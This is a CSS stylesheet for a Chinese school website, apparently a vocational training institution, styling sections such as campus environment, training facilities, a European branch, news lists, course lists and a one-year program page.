.ambient_c2_2{width:980px;height:auto !important; overflow:hidden;margin-top:10px;}
.ambient_c2_2 li{ float:left; margin-right:9px;position:relative;}


.ambient_c3{width:980px;height:auto !important; overflow:hidden; margin:0px auto;margin-top:20px;}
.ambient_c3_c{width:980px;height:auto !important; overflow:hidden; margin:0px auto;margin-top:20px;}
.ambient_c3_c_left{ width:665px;height:auto !important; float:left; margin-right:7px;}
.ambient_c3_c_left_font{ width:660px;height:auto !important; line-height:30px; text-indent:2em;margin-top:20px;margin-bottom:15px; }

.ambient_c1_right_3xian{width:665px;height:auto !important; float:right;}
.ambient_c1_right_3xian li{ float:left; margin-right:8px;position:relative;}

.ambient_c3_c_right{height:auto !important; float:left;}
.ambient_c3_c_right li{float:left; margin-right:10px; padding-bottom:3px;}


.ambient_c4_c_left{ width:645px;height:auto !important; float:left; margin-right:7px}
.ambient_c4_c_right{width:310px;height:auto !important; float:left;}
.ambient_c4_c_right img{ float:left;}


.ehsf{ width:427px; height:30px; line-height:30px; text-align:center; word-wrap: break-word; display:block; }

.ehsf2{ width:519px; height:30px; line-height:30px; text-align:center; word-wrap: break-word; display:block;}
.ehsf3{ width:317px; height:30px; line-height:30px;  text-align:center;word-wrap: break-word;display:block;}

.ehsf4{ width:311px; height:30px; line-height:30px; text-align:center;word-wrap: break-word; display:block;}
.ehsf5{ width:468px; height:30px; line-height:30px; text-align:center;word-wrap: break-word; display:block;}
.ehsf6{ width:475px; height:30px; line-height:30px; text-align:center;word-wrap: break-word;display:block;}

.ehsf8{ width:300px; height:30px; line-height:30px; text-align:center;word-wrap: break-word;display:block;}
.ehsf9{ width:272px; height:30px; line-height:30px; text-align:center;word-wrap: break-word;display:block;}
.ehsf10{ width:644px; height:30px; line-height:30px; text-align:center;word-wrap: break-word;display:block;}
.ehsf7{ width:959px; height:30px; line-height:30px; text-align:center;  text-align:center;word-wrap: break-word;display:block;}


.jump{width:980px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:10px;}
.jump_1{ float:left;margin-left:18px;}
.jump_2{ width:510px;float:left;margin-left:8px;}
.jump_2 li{float:left; margin-left:22px; padding-bottom:12px;}
.jump_2 a{ display:block;width:76px;height:74px; }
.jump_3{ width:80px;float:left;margin-left:20px;}
.jump_3 li{float:left; margin-left:8px; padding-bottom:12px;}
.jump_3 a{ display:block;width:76px;height:74px; }
.jumpdd_1{background: url("../images/ke_an1.gif") ;}
.jumpdd_1:hover{background: url("../images/ke_an1_on.gif") ;}
.jumpdd_2{background: url("../images/ke_an2.gif") ;}
.jumpdd_2:hover{background: url("../images/ke_an2_on.gif") ;}
.jumpdd_3{background: url("../images/ke_an3.gif") ;}
.jumpdd_3:hover{background: url("../images/ke_an3_on.gif") ;}
.jumpdd_4{background: url("../images/ke_an4.gif") ;}
.jumpdd_4:hover{background: url("../images/ke_an4_on.gif") ;}
.jumpdd_5{background: url("../images/ke_an5.gif") ;}
.jumpdd_5:hover{background: url("../images/ke_an5_on.gif") ;}
.jumpdd_6{background: url("../images/ke_an6.gif") ;}
.jumpdd_6:hover{background: url("../images/ke_an6_on.gif") ;}
.jumpdd_7{background: url("../images/ke_an7.gif") ;}
.jumpdd_7:hover{background: url("../images/ke_an7_on.gif") ;}
.jumpdd_8{background: url("../images/ke_an8.gif") ;}
.jumpdd_8:hover{background: url("../images/ke_an8_on.gif") ;}
.jumpdd_9{background: url("../images/ke_an9.gif") ;}
.jumpdd_9:hover{background: url("../images/ke_an9_on.gif") ;}
.jumpdd_10{background: url("../images/ke_an10.gif") ;}
.jumpdd_10:hover{background: url("../images/ke_an10_on.gif") ;}
.jumpdd_11{background: url("../images/ke_an11.gif") ;}
.jumpdd_11:hover{background: url("../images/ke_an11_on.gif") ;}
.jumpdd_12{background: url("../images/ke_an12_on.gif") ;}
.jumpdd_13{background: url("../images/ke_an13.gif") ;}
.jumpdd_13:hover{background: url("../images/ke_an13_on.gif") ;}


/* 学校环境 end */
/* 实训场地开始 */
.practice_ban{width:auto; height:770px; overflow:hidden; background:url(../images/shixun_ban.jpg) no-repeat center 0;}
.practice_ban_c{width:980px;height:auto !important; overflow:hidden; margin:0px auto;}
.practice_ban_c_p{width:700px;height:auto !important; overflow:hidden; margin-top:430px; margin-left:145px; font-size:14px; line-height:32px; float:left;}
.practice_ban_c_p span{ color:#ff6138;}
.practice_ban_c_p font{ font-size:28px; }
.practice_ban_ul{width:980px;height:auto !important; overflow:hidden; float:left; margin-top:165px;}


.practice_zhu1_top{width:1200px;height:auto !important; overflow:hidden; margin:0px auto;}
.practice_zhu1{width:1090px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:5px;}
.practice_font{width:980px;height:auto !important; overflow:hidden; margin-left:65px; line-height:30px;}
.practice_font span{  color:#ff6138;}
.practice_zhu3{width:auto; height:301px; overflow:hidden; background:url(../images/shixun_4.jpg) no-repeat center 0; }
.practice_zhu1 .zhu_img1{ margin-left:12px;}

.practice_zhu3_c{width:1610px;height:auto !important; overflow:hidden; margin:0px auto;color:#FFFFFF; font-size:11px; line-height:30px;}
.practice_zhu3_c1{width:300px;height:auto !important; float:left; margin:80px 0px 0px 5px;}
.practice_zhu3_c2{width:190px;height:auto !important; float:right; margin:50px 0px 0px 0px;}
.practice_zhu4{width:auto; height:390px; overflow:hidden; background:url(../images/shixun_5.jpg) no-repeat center 0;}
.practice_zhu5{width:auto; height:310px; overflow:hidden; background:url(../images/shixun_6.jpg) no-repeat center 0;}
.practice_zhu6{width:auto; height:307px; overflow:hidden; background:url(../images/shixun_7.jpg) no-repeat center 0; margin-bottom:25px;}

.practice_jing{width:100%; height:155px; overflow:hidden; background:url(../images/shixun_8_bg.jpg); }
.practice_jing_c{width:1000px; height:155px; overflow:hidden; background:url(../images/shixun_8.jpg);margin:0px auto;}
.practice_jing_c1{width:1000px; height:155px; overflow:hidden; background:url(../images/shixun_8_1.jpg);margin:0px auto;}
.practice_jing_font{width:680px; height:auto !important; overflow:hidden; font-size:26px; color:#FFFFFF; line-height:50px; margin:32px 0px 0px 105px;}

.practice_bige{width:auto;height:auto !important; overflow:hidden; margin:0px auto; background-color:#FFFFFF;}
.practice_bige1{width:1000px;height:auto !important; overflow:hidden; margin:0px auto;}
.practice_bige_font{width:1000px;height:auto !important; overflow:hidden; margin:0px auto; line-height:35px;}
.practice_bige2{width:1211px;height:auto !important; overflow:hidden; margin:0px auto;}
.practice_bige3{width:auto; height:414px; overflow:hidden; background:url(../images/shixun_11.jpg) no-repeat center 0; }
.practice_bige4{width:auto; height:295px; overflow:hidden; background:url(../images/shixun_12.jpg) no-repeat center 0; }
.practice_bige5{width:auto; height:219px; overflow:hidden; background:url(../images/shixun_13.jpg) no-repeat center 0; margin-bottom:25px;}

.practice_fu{width:auto;height:auto !important; overflow:hidden; margin:0px auto; background-color:#FFFFFF;}
.practice_fu1{width:auto; height:205px; overflow:hidden; background:url(../images/shixun_14.jpg) no-repeat center 0; }
.practice_fu1_font{width:980px;height:auto !important; overflow:hidden; margin:0px auto; text-align:center; color:#FFFFFF; margin-top:160px; font-size:16px;}
.practice_fu2{width:auto; height:680px; overflow:hidden; background:url(../images/shixun_15.jpg) no-repeat center 0; }
.practice_fu3{width:auto; height:94px; overflow:hidden; background:url(../images/shixun_16.jpg) no-repeat center 0;}


.practice_gui{width:100%; height:auto !important; margin:0px auto; background:url(../images/bgpra.jpg);}
.practice_fu2_c{width:1000px;height:auto !important; overflow:hidden; margin:0px auto; color:#FFFFFF; font-size:14px; }
.practice_fu2_mm{width:320px;height:auto !important; float:left;}
.practice_fu2_m2{width:320px;height:auto !important; float:right;}
.practice_fu2_c1{width:180px;height:auto !important; float:right; margin-top:305px;}
.practice_fu2_c2{width:180px;height:auto !important; float:right; margin-top:505px;}
.practice_fu2_c3{width:180px;height:auto !important; float:right; margin-top:52px;}
.practice_fu2_e{width:1000px;height:auto !important; overflow:hidden; margin:0px auto; color:#FFFFFF; font-size:28px; text-align:center; margin-top:65px;}

.practice_gong{width:100%;height:auto !important; overflow:hidden; margin:0px auto;background:url(../images/shixun_gong.jpg); }
.practice_gong_top{width:1000px;height:auto !important; overflow:hidden; margin:0px auto; }
.practice_gong_font{width:840px;height:auto !important; overflow:hidden; margin:0px auto; line-height:30px;}
.practice_gong1{width:auto; height:505px; overflow:hidden; background:url(../images/shixun_18.jpg) no-repeat center 0;}
.practice_gong2{width:auto; height:516px; overflow:hidden; background:url(../images/shixun_19.jpg) no-repeat center 0;}
.practice_gong3{width:auto; height:264px; overflow:hidden; background:url(../images/shixun_20.jpg) no-repeat center 0;margin-bottom:25px;}

.practice_ka{width:auto;height:auto !important; overflow:hidden; margin:0px auto; background-color:#FFFFFF;}
.practice_ka1{width:1000px;height:auto !important; overflow:hidden; margin:0px auto; }
.practice_ka1_font{width:960px;height:auto !important; overflow:hidden; margin:0px auto; line-height:30px;}
.practice_ka1_font1{width:960px;height:auto !important; overflow:hidden; margin:0px auto; line-height:30px; text-align:center;}

.practice_ka2{width:auto; height:651px; overflow:hidden; background:url(../images/shixun_24.jpg) no-repeat center 0; margin-bottom:10px;}
/* 实训场地结束 */

/* 欧洲分校开始 */
.europe_ban{width:1440px;height:630px;background: url("../images/ou_ban.jpg") ; overflow:hidden; margin:0px auto; }
.europe_ban2{width:1440px;height:630px;background: url("../images/ou_ban2.jpg") ; overflow:hidden; margin:0px auto; }
.europe{width:998px;height:479px;background: url("../images/ou_1.jpg") ;margin:0px auto; overflow:hidden;}
.europe_font{width:500px;height:auto !important; float:right; margin-top:350px; line-height:30px;}
.europe_font strong{ font-size:24px;}
.europe1{width:998px;height:1024px;background: url("../images/ou_7.jpg") ;margin:0px auto; overflow:hidden;}
.europe_tu1{width:401px;height:289px;background: url("../images/ou_2.jpg") ; float:left;}
.europe_tu2{width:294px;height:221px;background: url("../images/ou_3.jpg") ; float:left; margin-left:3px; margin-top:3px;}
.europe_tu3{width:295px;height:221px;background: url("../images/ou_4.jpg") ; float:left; margin-left:3px; margin-top:3px;}
.europe_tu4{width:294px;height:222px;background: url("../images/ou_5.jpg") ; float:left;margin-left:3px; margin-top:3px;}
.europe_tu5{width:295px;height:221px;background: url("../images/ou_6.jpg") ; float:left;margin-left:3px; margin-top:3px;}
.europe_tu6{width:324px;height:243px;background: url("../images/ou_8.jpg") ; float:left;margin-top:8px;}
.europe_right{width:597px;height:auto !important; float:right;}
.europe_right2{width:674px;height:auto !important; float:right;}
.europe_tu7{width:325px;height:244px;background: url("../images/ou_11.jpg") ; float:left;margin-top:82px;margin-left:3px;}
.europe_tu8{width:320px;height:auto !important; float:right; line-height:30px;margin-top:120px;}
.europe_tu9{width:344px;height:257px;background: url("../images/ou_12.jpg") ; float:right;}
.europe_tu10{width:324px;height:243px;background: url("../images/ou_37.jpg") ; float:left;margin-top:2px;margin-left:3px;}
.europe_tu11{width:324px;height:221px;background: url("../images/ou_9.jpg") ; float:left;margin-top:8px;}
.europe_tu12{width:324px;height:243px;background: url("../images/ou_10.jpg") ; float:left;margin-top:8px;}
.europe_tit{width:998px;height:29px;background: url("../images/ou_13.jpg") ;margin:0px auto; overflow:hidden;}
.europe_xian{width:auto; height:1042px; overflow:hidden; background:url(../images/ou_14.jpg) no-repeat center 0;}

.europe_xian_t{width:1000px;height:auto !important; overflow:hidden;margin:0px auto; text-align:center; color:#333333; margin-top:190px; margin-bottom:20px;}
.europe_xian_c{width:1000px;height:auto !important; overflow:hidden;margin:0px auto; text-align:center; }
.europe_jiao{width:1000px;height:auto !important; overflow:hidden;margin:0px auto; text-align:center; }
.europe_jiao_tu{width:1000px;height:auto !important; overflow:hidden;margin:0px auto; text-align:center; margin-top:2px; margin-bottom:2px;}
.europe_jiao_font{width:1000px;height:auto !important; overflow:hidden;margin:0px auto; text-align:center; margin-top:10px; margin-bottom:10px; line-height:30px;}
.europe_prod{width:1140px;height:auto !important; overflow:hidden;margin:0px auto; }
.europe_prod_t{width:1140px;height:120px;background: url("../images/ou_24.jpg") ;margin:0px auto; overflow:hidden;}
.europe_prod_p{width:1000px;height:auto !important; overflow:hidden;margin:0px auto;line-height:30px;margin-top:10px; }
.europe_prod_tu{width:1140px;height:auto !important; overflow:hidden;margin:0px auto; text-align:center;}

.europe_le{width:auto; height:913px; overflow:hidden; background:url(../images/ou_33.jpg) no-repeat center 0;}
.europe_liu{width:600px;height:auto !important; overflow:hidden;margin:0px auto; text-align:center;}
.europe_liu strong{ float:left; font-size:18px; margin-right:10px; margin-top:15px;}
.europe_jiao .europe_liu_p{width:660px;height:auto !important; overflow:hidden;margin:0px auto;line-height:30px;margin-top:10px; text-align:left;}
.europe_liu a{ float:left;}

.europe_tu1_p{width:401px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:265px;}
.europe_tu2_p{width:294px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:195px;}
.europe_tu3_p{width:294px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:195px;}
.europe_tu4_p{width:294px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:195px;}
.europe_tu5_p{width:294px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:195px;}
.europe_tu6_p{width:324px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:222px;}
.europe_tu11_p{width:324px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:195px;}
.europe_tu7_p{width:324px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:218px;}
.europe_tu12_p{width:324px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:222px;}
.europe_tu10_p{width:324px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:222px;}
.europe_tu9_p{width:344px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:232px;}
.europe_xian_e{width:998px;height:449px;background: url("../images/ou_16.jpg") ;margin:0px auto; overflow:hidden;}
.europe_xian_e1{width:332px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:420px; float:left;}
/* 欧洲分校结束 */




/*动态开始*/
.culture {width: 960px; height:auto !important; margin:0px auto; overflow:hidden; margin-top:20px;}
.culture_m {background-color: #ebebeb; padding:10px 0 10px 0;}
.culture_m #ifocus {
  width: 960px;
  margin-bottom: 7px;
  height: 330px;
}
.culture_m #ifocus_pic {
  display: inline;
  position: relative;
  float: left;
  width: 640px;
  height: 330px;
  overflow: hidden;
  margin-left: 5px;
}
.culture_m #ifocus_piclist li {
  overflow: hidden;
}
.culture_m #ifocus_piclist img {
  width: 640px;
  height: 330px;
}
.culture_m .ifocus_info {
  width: 315px;
  display: inline;
  position: relative;
  float: right;
  right: 5px;
}
.culture_m .ifocus_info #ifocus_opdiv {
  display: none;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 340px;
  height: 35px;
  background: #000;
  opacity: 0.5;
  -moz-opacity: 0.5;
  filter: alpha(opacity=50);
}
.culture_m .ifocus_info #ifocus_tx {
  padding-top: 10px;
  width: 300px;
  color: #313131;
  margin-left: 13px;
  margin-bottom: 18px;
}
.culture_m .ifocus_info #ifocus_tx h3 {
  font-size: 20px;
  font-weight: normal;
  padding: 10px 0;
}
.culture_m .ifocus_info #ifocus_tx p {line-height:24px; padding-bottom:20px;}
.culture_m .ifocus_info #ifocus_tx ul li {
  display: none;
}
.culture_m #ifocus_btn {
  display: inline;
  margin-top: 10px;
  width: 300px;
}
.culture_m #ifocus_btn li {
  float: left;
  display: inline;
  margin-bottom: 13px;
  margin-left: 13px;
  cursor: pointer;
  opacity: 0.5;
  -moz-opacity: 0.5;
  filter: alpha(opacity=50);
}
.culture_m #ifocus_btn img {
  width: 85px;
  height: 60px;
  border: 2px solid #353535;
}
.culture_m #ifocus_btn .on {
  background: url(images/ifocus_btn_bg.gif) no-repeat;
  opacity: 1;
  -moz-opacity: 1;
  filter: alpha(opacity=100);
}
.culture_m #ifocus_btn .on img {
  border-color: #F66E00;
}



.dynamic_c{width:960px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:15px; margin-bottom:15px;}
.dynamic_left{width:720px;height:auto !important; float:left; border:solid 1px #999;background-color:#FFFFFF;}
.dynamic_left_c{width:700px;height:auto !important;overflow:hidden; margin:0px auto; }
.dynamic_left_top{width:100%;overflow:hidden;font-size:18px;margin-top:10px;background-color:#38C1D1;color:#fff;text-indent:1em;line-height:35px;}
.dynamic_left_top a{float:right;color:#fff;margin-right:1em;}

.dynamic_left_ul{width:700px;height:auto !important;overflow:hidden;margin:0px auto; margin-top:10px; }
.dynamic_left_ul_title{width:700px;height:auto !important;overflow:hidden; line-height:34px; font-size:16px;}
.dynamic_left_ul_title img{ float:left; margin-right:10px;}
.dynamic_left_ul_c{width:700px;height:auto !important;overflow:hidden; margin:0px auto; margin-top:10px; margin-bottom:10px;}
.dynamic_left_ul_c_left{width:135px;height:auto !important; float:left;}
.dynamic_left_ul_c_right{width:550px;height:auto !important; float:right; line-height:25px; font-size:12px;}
.dynamic_left_ul_c_right a{color:#f16b00; }

.dynamic_left_ul_c_end{width:700px;height:auto !important;overflow:hidden; margin:0px auto; line-height:30px; font-size:13px;}
.dynamic_left_ul_c_end font{ padding-right:50px;}

.dynamic_left_c .dynamic_left_ul_c_end span{ font-size:13px; color:#000; float:right;}
.dynamic_left_ul li{width:700px;height:auto !important;overflow:hidden; margin-top:10px;}
.dynamic_left_ul_li1{  border-bottom:solid 1px #000;}

.pages{width:700px;height:auto !important;overflow:hidden; margin:0px auto; line-height:35px; text-align:center;}
.pages span{ color:#f16b00;}
.dynamic_ban{width:700px;height:auto !important;overflow:hidden; margin:0px auto; padding-bottom:15px;   border-bottom:solid 1px #000;}

.video_c{width:700px;height:auto !important;overflow:hidden; margin:0px auto; margin-top:15px;}
.video_c_ul{width:700px;height:auto !important;overflow:hidden;margin-top:15px; }
.video_c li{width:225px;height:auto !important; float:left;text-align:center; padding-right:7px;}
.video_c_ul span{ font-size:13px; color:#000; line-height:30px; }

.dynamic_right{width:212px;height:auto !important; float:right; border:solid 1px #999; background-color:#FFFFFF;}
.dynamic_right_ke{width:212px;height:auto !important; overflow:hidden; }
.dynamic_right_ke_top{width:212px;height:auto !important; line-height:45px;border-bottom:solid 1px #999;color:#f16b00;}
.dynamic_right_ke_top img{ margin-top:15px; float:left;}

.dynamic_right_ke_ul{width:212px;height:220px;  background:url("../images/dynamic_right_bg.jpg")  no-repeat;}
.dynamic_right_ke_ul li{width:180px;height:auto !important; line-height:30px; font-size:12px; float:left; margin-left:25px;}
.dynamic_right_ban{width:212px;height:auto !important; overflow:hidden; margin-top:10px; text-align:center;}
.dynamic_right_qq{width:212px; height:81px;background-image:url("../images/dynamic_qq.jpg"); text-align:center; margin-top:5px; line-height:22px; font-size:13px}
.dynamic_right_qq strong{ display:block;}
.dynamic_right_qq span{ display:block;}
.dynamic_right_zai{width:183px; height:79px;background-image:url("../images/dynamic_zai.gif");text-align:center; margin-top:5px; line-height:22px;font-size:13px}
.dynamic_right_zai strong{ display:block; margin-left:30px;}
.dynamic_right_zai span{ display:block;margin-left:50px;}
.dynamic_right_er{width:212px;height:auto !important; overflow:hidden; text-align:center; margin-top:20px; line-height:30px; text-align:center; font-size:12px;}

/*动态结束*/
/* 文章列表开始 */
.list_det{width:700px; height:auto !important; margin:0px auto;line-height: 30px; font-size:16px; margin-top:10px; overflow:hidden; }
.list_det li{ width:700px;border-bottom: 1px dotted #c0c0c0;margin-bottom: 15px;padding-bottom: 6px;padding-top: 3px;}
.list_det_img{  display: inline;float: left;margin-bottom: 3px; margin-left: 8px;margin-right: 8px;}
.list_det_img img{width:120px; height:90px;}
.list_det p{  line-height: 30px;margin-bottom: 8px;margin-top: 0; padding-bottom: 1px; padding-top: 0;text-indent: 2em; font-size:14px;}

/* 文章列表结束 */
/* 课程列表开始 */
.entry{width:700px; height:auto !important; margin:0px auto;line-height:30px; font-size:16px; margin:10px 0; overflow:hidden; }
.gao_ban{width:700px; height:auto !important; margin:0px auto;line-height:30px; font-size:16px; margin-top:10px; text-align:center; }
.entry li{ width:650px;border-bottom:1px dotted #c0c0c0;line-height:35px;overflow: hidden; padding-left:25px; padding-right:10px;text-overflow:ellipsis; white-space:nowrap; background:url(../images/entry_1.jpg) no-repeat; font-size:14px;margin-bottom:10px;}
.entry span{ float:left; color:#ec5a00;}
.entry strong{ float:right; margin-right:185px; color:#ec5a00;}
.entry a{ color:#000; margin-left:5px;}
.entry a:hover{ color:#F00}
.entry font{ float:right;}
.entry img{ float:left; margin-left:10px;}

.page_next{width: 705px; height:30px; margin:15px 0px 10px 0px;overflow: hidden; background-color:#FBFBFB; line-height:30px;}
.page_next span{font-size:12px;}
.page_next font{ margin-left:45px;font-size:12px;}
.page_fen{width: 705px; height:30px; text-align:center; margin-top:20px;}
.page_fen span{  color:#ec5a00;}

.cakeketit{width:100%;margin:0px auto;overflow:hidden;font-size:18px;margin-top:20px;text-align:center;border-bottom: 1px solid  #000;padding-bottom:5px;}
.cakekecmp{width:1100px;margin:0px auto;overflow:hidden;}
.westke_mm{width:1100px;margin:0px auto;overflow:hidden;margin-bottom:20px;}
.westke_mm li{width:350px;float:left;margin:30px 0 0 15px;}
.westke_tit{width:100%;line-height:35px;overflow:hidden;font-size:16px;color:#666;}
.westke_img {width:100%;overflow:hidden;border-radius:5px;}
.westke_img img{width:100%;float:left;}
/* 课程列表结束 */
/* 推荐资讯开始 */
.groom{width:100%; height:auto !important; margin:0px auto;line-height: 30px; font-size:16px; margin-top:10px;margin-bottom:10px; overflow:hidden;}
.groom_left{width:49%; height:auto !important; float:left;}
.groom_left ul ,.groom_right ul {width:100%; height:auto !important; float:left;margin-top:10px;}
.groom li{ width:100%;float: left;border-bottom: 1px dotted #c0c0c0;line-height:35px;overflow: hidden;text-overflow:ellipsis; white-space:nowrap; background:url(../images/entry_1.jpg) no-repeat; margin:10px 0 10px 0;font-size:13px;}
.i_xinwen2 span{color:#f16b00}
.groom_right{width:49%; height:auto !important; float:right; }
.groom span{float:left;color:#191919;margin-left:15px;}
.groom font{ float:right;}
/* 推荐资讯结束 */

/*文章内容开始*/
.essay_title{ width: 700px;height: auto !important;color: #f16b00; font-size: 22px;  margin: 25px 0px 10px 0px;text-align: center;}
.essay_page_zaixian{width: 700px;height: auto !important;color:#000; font-size: 13px;  margin: 5px 0px 10px 0px;text-align: center;}
.summary{width: 700px;height: auto !important;color:#000; font-size: 13px;  margin: 5px 0px 15px 0px; text-indent:2em; background-color: #e9e9e9; line-height:30px; text-align:left; overflow:hidden;}
.essay_mm{ width: 680px;height: auto !important; margin: 0px auto; overflow: hidden; line-height:25px;font-size: 13px; margin-top:10px;   }
.essay_mm font{ color:#F00}
/*文章内容结束*/

/*免费课程开始*/
.qrcode{width:450px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:10px; line-height:30px; font-size:14px;}
.qrcode img{display:block;padding:0 5px 0 5px;float:left;}
.qrcode font{position:absolute;top:1px;right:4px;display:block;font-size:14px;width:15px;height:15px;text-align:center;cursor:pointer;}
.qrcode h2{font-size:14px;text-indent:10px;margin-top:0px;line-height:45px;color:#333;width:450px; height:45px; overflow:hidden;}
.qrcode p{font-size:14px;line-height:25px;padding-right:4px;}
.qrcode .p1{padding:0px; height:20px;}
.qrcode .p1 strong{font-size:13px;color:#333;}
.qrcode  span{ color:#F00;}
/*免费课程结束*/

/*一年制专题页开始*/

.yizbg{width:100%; height:auto !important;margin:0px auto; overflow:hidden;background-image:url("../images/yiz_bg.jpg");}
.yiz_m{width:1075px; height:auto !important;margin:0px auto; overflow:hidden; margin-top:20px; border-bottom:solid 1px #999999;}
.yiz_gps{width:1075px; height:auto !important; line-height:35px;margin:0px auto; overflow:hidden; border-bottom:solid 1px #999999; margin-top:20px;}
.yiz_left{width:140px; height:auto !important; float:left; border-right:solid 1px #999999;}
.yiz_left li{width:122px; height:auto !important; float:left;border-bottom:solid 1px #999999; line-height:35px; margin-top:5px;}
.yiz_left a{ display:block; float:left; margin-left:8px; font-size:16px}
.yiz_left span{ color:#ff6138; font-size:18px;}
.yiz_right{width:860px; height:auto !important; float:right;}
.yiz_right_xian{width:860px; height:auto !important;line-height:35px;margin:0px auto; overflow:hidden; line-height:35px;border-bottom:solid 1px #999999;}
.yiz_right_xian strong{ float:left; font-size:16px; margin-left:5px;}
.yiz_right_img{width:860px; height:auto !important;margin:0px auto; overflow:hidden;margin-top:20px;margin-bottom:25px;}
.yiz_right_font{width:860px; height:auto !important;margin:0px auto; overflow:hidden; line-height:30px; font-size:13px;}
.yiz_right_font strong{ font-size:16px;}
.yiz_right_font a{ color:#cc0000;}
.yiz_right_tab table{width:860px; height:auto !important; line-height:35px; text-align:center; }
.yiz_right_tab td{ font-size:14px; padding:5px;}
.yiz_titl{width:860px; height:45px; line-height:45px; text-align:center;margin-top:30px; background-color:#522E18; font-size:16px; color:#FFFFFF; margin-bottom:8px; border-radius:8px;}
.yiz_zhix{width:750px; height:auto !important; overflow:hidden;}
.yiz_zhix_1{width:500px; height:auto !important; float:left; margin-left:5px; margin-top:8px; font-size:16px; }
.yiz_zhix_1 span{ color:#ff7000;}
.yiz_zhix_2{width:171px; height:auto !important; float:left; margin-left:5px;}
.yiz_zhix_z{width:171px; height:51px;background-image:url("../images/94_tan.gif");margin-top:20px;}
.yiz_zhix_z:hover{background-image:url("../images/94_tan_on.gif");}

.yiz_right_liu{width:860px;height:auto !important;margin:0px auto; overflow:hidden; background-color:#FFFFFF; margin-top:10px;}
.yiz_right_liu_m{width:832px;height:auto !important;margin:0px auto; overflow:hidden; }
.menu_head{width:831px;height:40px; line-height:35px; color:#ff6138; text-indent:1.5em;margin:0px auto; overflow:hidden;background-image:url("../images/yiz_liutop.gif"); font-size:16px; margin-bottom:10px;}
.yiz_right_liu_m .current{background-image:url("../images/yiz_liutop_on.gif");}
.menu_body{width:830px;height:auto !important;margin:0px auto; overflow:hidden; }
.menu_mint{width:830px;height:auto !important;margin:0px auto; overflow:hidden; margin-top:20px;margin-bottom:25px; line-height:30px;}
.menu_mint strong{ font-size:16px;}
.menu_mint span{ color:#cc0000;}
.menu_min_m{width:830px;height:auto !important;margin:0px auto; overflow:hidden; margin-top:10px;margin-bottom:20px; border-bottom:solid 1px #999999;}
.menu_min_1{width:266px; height:auto !important; float:left; margin-bottom:15px;}
.menu_min_2{width:114px; height:auto !important; float:left; margin-left:15px;}
.menu_min_3{width:5px; height:auto !important; float:left; margin-left:5px;}
.menu_min_4{width:320px; height:auto !important; float:left; margin-left:45px; line-height:30px; text-indent:2em;}
.menu_min_4 a{ color:#cc0000;}
.yiz_tijiao{width:860px; height:auto !important;margin:0px auto; overflow:hidden;margin-top:20px;margin-bottom:25px; text-align:center;}
#dosubmit{width:169px; height:48px;background-image:url("../images/tj1.png"); cursor:pointer;} 

.seach_mp{width:860px; height:auto !important;margin:0px auto; overflow:hidden;margin-top:20px;margin-bottom:50px;}
.seach_mp_tt{width:120px;height: auto !important;float: left; margin-left: 100px;}
.seach_mp_sea{  width:500px;float: left;}
.seach_text { width:400px; height: 28px; line-height: 28px; float: left; }
.seach_submit{  border: medium none; cursor: pointer; float: left; height: 30px; width: 40px;background-image:url("../images/search_tit.jpg");}
.seach_mp_p{  font-size: 18px; width: 860px;height: auto !important; margin: 10px auto 10px;   overflow: hidden;text-align: center; }
.seach_mp_p font{ color:#FF0000;}

.yi_liyou_x{width: 1000px; height:auto !important; margin:0px auto; overflow:hidden;}
.yi_liyou_x li{width:245px; height:auto !important; float:left; margin-left:5px;}
.yi_liyou_x span{width:245px;height:50px; line-height:50px;display: block; text-align: center; font-size:16px; } 
.yi_liyou_tit{width:490px;height:auto !important; float:right; font-size:18px; line-height:35px; margin-top:20px;}
.yi_liyou_tit strong{ font-size:36px; color:#ff6138;}
/*一年制专题页结束*/


/*66天开始*/

.head_kenav{width:1000px;height:33px;margin:auto; text-align:center;}
.head_kenav ul{float:left; list-style-type: none; width: 1000px; line-height:42px;height:42px;}
.head_kenav a{ width:132px;display:block; color:#FFF; border-right:solid 1px #BC5300;}
.head_kenav .head_end{border-right:none;}
.head_kenav a:hover{ background-color:#552F1A; }

.fanba_ban_c{width:100%; height:auto !important;   overflow:hidden;}
.focusbox { position: relative; overflow: hidden; zoom: 1; }
.fullbanner { width: 1000px; height: 530px; margin: auto; position: relative; }
.fullbanner .lbmain { width: 1000px; height: 530px; overflow: hidden; }
.logo {}
/*.logo1{ background:url(../images/logo.png) no-repeat 0 0}
.logo2{ background:url(../images/logo2.png) no-repeat 0 0}*/
.tel {}
.lbbtn { height: 50px; width: 980px; padding-top: 400px; }
.lbbtn a { display: block; background: #a32434; width: 121px; height: 38px; color: #fff; font-size: 20px; margin-left: 10px; text-align: center; line-height: 38px; font-family: "微软雅黑"; float: right; border-radius: 3px; font-weight: bold }
.lbbtn a:hover { background: #800918 }
.fullbanner img { width: 1000px; height: 530px; }
.fullbanner ul { width: 1000px; height: 530px; }
.fullbanner .wrappic { overflow: visible; position: absolute; }
.fullbanner .next, .fullbanner .prev { filter: alpha(Opacity=70); opacity: .7; right: 0; position: absolute; top: 50%; margin-top: -25px; margin-left: 0; background-color: #303030; z-index: 3; }
.fullbanner .next:hover, .fullbanner .prev:hover { background-color: #903b03; }
.fullbanner .next { margin: -25px 0 0 0; right: 0; left: 0; }
.fullbanner .mask-left, .fullbanner .mask-right, .fullbanner .plan { z-index: 1; position: absolute; top: 0; left: 0; width: 1000px; height: 529px; overflow: hidden; left: 1920px; }
.fullbanner .mask-right, .fullbanner .mask-left { z-index: 4; left: -1000px; filter: alpha(Opacity=50); opacity: .9; background: url(../images/tou.png) repeat 0 0; overflow: hidden; }
.fullbanner .mask-right { left: 1000px; }
.arrow-left, .arrow-right { background: url(../images/icon-sd.png) no-repeat; }
.arrow-left { background-position: 15px 12px; height: 50px; width: 50px; }
